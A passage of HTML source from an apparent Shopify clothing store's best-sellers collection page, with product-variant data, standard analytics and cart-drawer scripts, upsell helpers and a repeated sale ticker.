XL","public_title":"Black \/ XL","sku":"P-BELLAVITAS-3132-BLACK-XL-3SIZEUP"},{"id":50683885518870,"price":6999,"name":"Bella Vita Set - Black \/ 2XL","public_title":"Black \/ 2XL","sku":"P-BELLAVITAS-3133-BLACK-2XL-3SIZEUP"},{"id":50710435201046,"price":6999,"name":"Bella Vita Set - White \/ XS","public_title":"White \/ XS","sku":"P-BELLAVITAS-3135-WHITE-XS-3SIZEUP"},{"id":50683885584406,"price":6999,"name":"Bella Vita Set - White \/ S","public_title":"White \/ S","sku":"P-BELLAVITAS-3136-WHITE-S-3SIZEUP"},{"id":50683885617174,"price":6999,"name":"Bella Vita Set - White \/ M","public_title":"White \/ M","sku":"P-BELLAVITAS-3137-WHITE-M-3SIZEUP"},{"id":50683885649942,"price":6999,"name":"Bella Vita Set - White \/ L","public_title":"White \/ L","sku":"P-BELLAVITAS-3138-WHITE-L-3SIZEUP"},{"id":50683885682710,"price":6999,"name":"Bella Vita Set - White \/ XL","public_title":"White \/ XL","sku":"P-BELLAVITAS-3139-WHITE-XL-3SIZEUP"},{"id":50683885715478,"price":6999,"name":"Bella Vita Set - White \/ 2XL","public_title":"White \/ 2XL","sku":"P-BELLAVITAS-3140-WHITE-2XL-3SIZEUP"},{"id":50710435233814,"price":6999,"name":"Bella Vita Set - Light Blue \/ XS","public_title":"Light Blue \/ XS","sku":"P-BELLAVITAS-3142-LIGHTBLUE-XS-3SIZEUP"},{"id":50683885781014,"price":6999,"name":"Bella Vita Set - Light Blue \/ S","public_title":"Light Blue \/ S","sku":"P-BELLAVITAS-3143-LIGHTBLUE-S-3SIZEUP"},{"id":50683885813782,"price":6999,"name":"Bella Vita Set - Light Blue \/ M","public_title":"Light Blue \/ M","sku":"P-BELLAVITAS-3144-LIGHTBLUE-M-3SIZEUP"},{"id":50683885846550,"price":6999,"name":"Bella Vita Set - Light Blue \/ L","public_title":"Light Blue \/ L","sku":"P-BELLAVITAS-3145-LIGHTBLUE-L-3SIZEUP"},{"id":50683885879318,"price":6999,"name":"Bella Vita Set - Light Blue \/ XL","public_title":"Light Blue \/ XL","sku":"P-BELLAVITAS-3146-LIGHTBLUE-XL-3SIZEUP"},{"id":50683885912086,"price":6999,"name":"Bella Vita Set - Light Blue \/ 2XL","public_title":"Light Blue \/ 2XL","sku":"P-BELLAVITAS-3147-LIGHTBLUE-2XL-3SIZEUP"},{"id":50710435266582,"price":6999,"name":"Bella Vita Set - Light Green \/ XS","public_title":"Light Green \/ XS","sku":"P-BELLAVITAS-3149-LIGHTGREEN-XS-3SIZEUP"},{"id":50683885977622,"price":6999,"name":"Bella Vita Set - Light Green \/ S","public_title":"Light Green \/ S","sku":"P-BELLAVITAS-3150-LIGHTGREEN-S-3SIZEUP"},{"id":50683886010390,"price":6999,"name":"Bella Vita Set - Light Green \/ M","public_title":"Light Green \/ M","sku":"P-BELLAVITAS-3151-LIGHTGREEN-M-3SIZEUP"},{"id":50683886043158,"price":6999,"name":"Bella Vita Set - Light Green \/ L","public_title":"Light Green \/ L","sku":"P-BELLAVITAS-3152-LIGHTGREEN-L-3SIZEUP"},{"id":50683886075926,"price":6999,"name":"Bella Vita Set - Light Green \/ XL","public_title":"Light Green \/ XL","sku":"P-BELLAVITAS-3153-LIGHTGREEN-XL-3SIZEUP"},{"id":50683886108694,"price":6999,"name":"Bella Vita Set - Light Green \/ 2XL","public_title":"Light Green \/ 2XL","sku":"P-BELLAVITAS-3154-LIGHTGREEN-2XL-3SIZEUP"},{"id":50710435299350,"price":6999,"name":"Bella Vita Set - Khaki \/ XS","public_title":"Khaki \/ XS","sku":"P-BELLAVITAS-3156-KHAKI-XS-3SIZEUP"},{"id":50683886174230,"price":6999,"name":"Bella Vita Set - Khaki \/ S","public_title":"Khaki \/ S","sku":"P-BELLAVITAS-3157-KHAKI-S-3SIZEUP"},{"id":50683886206998,"price":6999,"name":"Bella Vita Set - Khaki \/ M","public_title":"Khaki \/ M","sku":"P-BELLAVITAS-3158-KHAKI-M-3SIZEUP"},{"id":50683886239766,"price":6999,"name":"Bella Vita Set - Khaki \/ L","public_title":"Khaki \/ L","sku":"P-BELLAVITAS-3159-KHAKI-L-3SIZEUP"},{"id":50683886272534,"price":6999,"name":"Bella Vita Set - Khaki \/ XL","public_title":"Khaki \/ XL","sku":"P-BELLAVITAS-3160-KHAKI-XL-3SIZEUP"},{"id":50683886305302,"price":6999,"name":"Bella Vita Set - Khaki \/ 2XL","public_title":"Khaki \/ 2XL","sku":"P-BELLAVITAS-3161-KHAKI-2XL-3SIZEUP"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":624438706198,"requestId":"77b6433f-733e-4689-a09f-2215669d34a6-1769215204"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26301923350,
      theme_id: 193055457302,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//kingsire.co/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//kingsire.co/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//kingsire.co/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26301923350,"isMerchantRequest":null,"themeId":193055457302,"themeCityHash":"1108845841986311702","contentLanguage":"en","currency":"USD","eventMetadataId":"ab8c0cb2-5a3b-4a75-963d-70cb148a43e6"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":624438706198,"requestId":"77b6433f-733e-4689-a09f-2215669d34a6-1769215204","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: best-sellers","collectionName":"best-sellers","collectionId":624438706198,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//kingsire.co/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://kingsire.co/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26301923350"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="193055457302"
  data-theme-name="Shrine"
  data-theme-version="2.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://kingsire.co/api/collect"
></script>
</head>

  <body
    class="gradient"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//kingsire.co/cdn/shop/t/12/assets/cart.js?v=139383546597281746371766770050" defer="defer"></script>
<script src="//kingsire.co/cdn/shop/t/12/assets/product-info.js?v=174806172978439001541766770051" defer="defer"></script>
<script src="//kingsire.co/cdn/shop/t/12/assets/product-form.js?v=50618216398228723421766770051" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a
                  href="/collections/all"
                  class="button"
                >
                  Continue shopping
                </a>
              
</div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0.00 USD</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
            onclick="checkoutLoad(event)"
          >
            <span class="button__label">
              Check out
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
        </div>

        <script>
          function checkoutLoad(e) {
            const clickedBtn = e.currentTarget;
            if (!clickedBtn) return;
            clickedBtn.classList.add('loading');
            // clickedBtn.disabled = true;
            const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
            if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

            setTimeout(() => {
              if (document.location.pathname.includes('/checkout')) return;
              clickedBtn.classList.remove('loading');
              clickedBtn.disabled = false;
              if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
            }, 8000);
          }
        </script>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--28520913272854__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//kingsire.co/cdn/shop/t/12/assets/component-tickers.css?v=30346802988262109031766770050" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--28520913272854__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--28520913272854__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--28520913272854__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item, .horizontal-ticker-sections--28520913272854__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__image {
    font-size: 1.75rem;
  }

  @media screen and (min-width: 750px) {
    .horizontal-ticker-sections--28520913272854__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--28520913272854__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
  }
  
  .horizontal-ticker-sections--28520913272854__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--28520913272854__2c2ec774-3430-481f-b927-e9c035b9d24e 50s linear infinite forwards;
    column-gap: 60px;
  }

  .horizontal-ticker-sections--28520913272854__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  
  @keyframes mobileHorTickersections--28520913272854__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--28520913272854__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style><div class="horizontal-ticker horizontal-ticker-sections--28520913272854__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--28520913272854__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display">
  <div class="horizontal-ticker__container">
    
    
    
    

          <p class="horizontal-ticker__item
            
            
            
          ">
            Free Shipping
          </p>

        
      

          <p class="horizontal-ticker__item
            
            
            
          ">
            Sale Ends Tonight!
          </p>

        
      

          <p class="horizontal-ticker__item
            
            
            
          ">
            Buy 1 Get 1 Free
          </p>

        
      

        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Free Shipping
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Sale Ends Tonight!
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Buy 1 Get 1 Free
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Free Shipping
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Sale Ends Tonight!
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Buy 1 Get 1 Free
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Free Shipping
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Sale Ends Tonight!
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Buy 1 Get 1 Free
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Free Shipping
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Sale Ends Tonight!
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Buy 1 Get 1 Free
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Free Shipping
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Sale Ends Tonight!
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Buy 1 Get 1 Free
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Free Shipping
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Sale Ends Tonight!
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Buy 1 Get 1 Free
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Free Shipping
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Sale Ends Tonight!
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Buy 1 Get 1 Free
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Free Shipping
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Sale Ends Tonight!
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Buy 1 Get 1 Free
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Free Shipping
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Sale Ends Tonight!
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Buy 1 Get 1 Free
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Free Shipping
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Sale Ends Tonight!
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Buy 1 Get 1 Free
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Free Shipping
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Sale Ends Tonight!
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Buy 1 Get 1 Free
              </p>

            

          
          
            
        
          
</div>
</div>


</div><div id="shopify-section-sections--28520913272854__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//kingsire.co/cdn/shop/t/12/assets/component-list-menu.css?v=151968516119678728991766770050" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kingsire.co/cdn/shop/t/12/assets/component-search.css?v=184225813856820874251766770050" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kingsire.co/cdn/shop/t/12/assets/component-menu-drawer.css?v=157470423819771412911766770050" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kingsire.co/cdn/shop/t/12/assets/component-cart-notification.css?v=137625604348931474661766770050" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kingsire.co/cdn/shop/t/12/assets/component-cart-items.css?v=68325217056990975251766770050" media="print" onload="this.media='all'"><link rel="stylesheet" href="//kingsire.co/cdn/shop/t/12/assets/component-price.css?v=113267470511575306831766770050" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//kingsire.co/cdn/shop/t/12/assets/component-loading-overlay.css?v=167310470843593579841766770050" media="print" onload="this.media='all'"><link href="//kingsire.co/cdn/shop/t/12/assets/component-cart-drawer.css?v=12876392782820889961766770050" rel="stylesheet" type="text/css" media="all" />
  <link href="//kingsire.co/cdn/shop/t/12/assets/component-cart.css?v=183883492810467818381766770050" rel="stylesheet" type="text/css" media="all" />
  <link href="//kingsire.co/cdn/shop/t/12/assets/component-totals.css?v=54425048278126878361766770050" rel="stylesheet" type="text/css" media="all" />
  <link href="//kingsire.co/cdn/shop/t/12/assets/component-price.css?v=113267470511575306831766770050" rel="stylesheet" type="text/css" media="all" />
  <link href="//kingsire.co/cdn/shop/t/12/assets/component-discounts.css?v=152760482443307489271766770050" rel="stylesheet" type="text/css" media="all" />
  <link href="//kingsire.co/cdn/shop/t/12/assets/component-loading-overlay.css?v=167310470843593579841766770050" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//kingsire.co/cdn/shop/t/12/assets/component-list-menu.css?v=151968516119678728991766770050" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kingsire.co/cdn/shop/t/12/assets/component-search.css?v=184225813856820874251766770050" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kingsire.co/cdn/shop/t/12/assets/component-menu-drawer.css?v=157470423819771412911766770050" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kingsire.co/cdn/shop/t/12/assets/component-cart-notification.css?v=137625604348931474661766770050" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kingsire.co/cdn/shop/t/12/assets/component-cart-items.css?v=68325217056990975251766770050" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    
      header-drawer {
        display: none;
      }
    
    
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .header__menu-item--main {
    font-size: 1.4rem;
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//kingsire.co/cdn/shop/t/12/assets/details-disclosure.js?v=153497636716254413831766770050" defer="defer"></script>
<script src="//kingsire.co/cdn/shop/t/12/assets/details-modal.js?v=4511761896672669691766770051" defer="defer"></script>
<script src="//kingsire.co/cdn/shop/t/12/assets/cart-notification.js?v=160453272920806432391766770050" defer="defer"></script>
<script src="//kingsire.co/cdn/shop/t/12/assets/search-form.js?v=113639710312857635801766770051" defer="defer"></script><script src="//kingsire.co/cdn/shop/t/12/assets/cart-drawer.js?v=44260131999403604181766770050" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center position-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
